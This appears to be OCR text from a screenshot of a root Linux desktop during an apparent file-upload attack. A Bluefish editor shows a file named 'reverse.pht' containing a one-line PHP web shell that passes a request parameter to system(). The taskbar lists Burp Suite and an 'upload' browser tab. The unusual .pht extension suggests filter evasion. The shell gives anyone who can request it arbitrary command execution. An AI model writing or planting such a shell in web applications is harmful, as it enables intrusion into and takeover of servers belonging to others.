 Applications Places 33 °C Sat Apr 19, 5:22:01 PM root
* reverse.pht (/root/Desktop/reverse.pht) - Bluefish 2.2.3
File Edit View Document Go Project Tools Tags Dialogs Zencoding Help
Quickbar Standard HTML 5 Formatting Tables List CSS Forms Fonts Frames
C Apache DHTML DocBook HTML PHP+HTML PHP Replace SQL
/root/Desktop
Bro Tali
Brun0L3z
Desktop
Downloads
Dropbox
EximiousSoft Logo Designer v3.60
Watchtower Library 2013 - Englis
WinSCP.desktop
hello.php
reverse.pht
1 <?php
2 system($_REQUEST['cmd'])
3 ?>
reverse.pht
Ln: 2, Col: 22, Char: 27 INS Text, UTF-8
[root@Brun0L3z: ~] [root@Brun0L3z: ~] [upload - Google Chr... [Mozilla Firefox Start... [Burp Suite Free Editi... * reverse.pht (/root/...